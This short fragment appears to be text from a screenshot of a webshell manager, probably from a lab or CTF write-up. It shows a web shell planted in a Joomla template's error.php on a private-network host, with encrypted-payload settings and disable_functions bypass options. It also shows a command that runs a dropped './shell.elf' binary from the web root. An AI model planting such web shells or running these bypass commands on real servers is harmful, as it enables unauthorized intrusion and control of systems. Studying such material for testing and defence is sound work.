 Url:http://192.168.31.54/templates/beez3/error.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
MemBypass EnvBypass
payload php7-backtrace-bypass command cd /var/www/html/templates/beez3/ && ./shell.elf Run